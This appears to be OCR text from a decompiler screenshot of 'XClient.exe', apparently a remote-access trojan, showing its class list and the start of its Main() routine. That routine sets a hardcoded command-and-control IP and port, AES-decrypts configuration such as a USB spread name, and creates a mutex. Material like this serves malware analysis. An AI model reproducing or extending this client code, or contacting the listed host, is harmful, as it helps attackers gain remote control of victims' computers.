 XClient (1.0.0.0)
XClient.exe
PE
Type References
References
{ } -
{ } My
MyApplication @0200000A
MyComputer @0200000B
MyProject @0200000C
{ } Stub
AlgorithmAES @02000004
ClientSocket @02000005
Helper @02000006
Messages @02000008
Program @02000007
Uninstaller @02000009
{ } YourNamespace
VBAnonymousDelegate0 @02
13 public static void Main()
14 {
15 Thread.Sleep(Settings.Sleep * 1000);
16 try
17 {
18 Settings.Hosts = "27.124.2.138";
19 Settings.Port = "6000";
20 Settings.KEY = Conversions.ToString(AlgorithmAES.Decrypt(Settings.KEY));
21 Settings.SPL = Conversions.ToString(AlgorithmAES.Decrypt(Settings.SPL));
22 Settings.Groub = Conversions.ToString(AlgorithmAES.Decrypt(Settings.Groub));
23 Settings.USBNM = Conversions.ToString(AlgorithmAES.Decrypt(Settings.USBNM));
24 }
25 catch (Exception)
26 {
27 Environment.Exit(0);
28 }
29 bool flag = !Helper.CreateMutex();
30 if (flag)
31 {
32 Environment.Exit(0);
33 }
34 Helper.PreventSleep();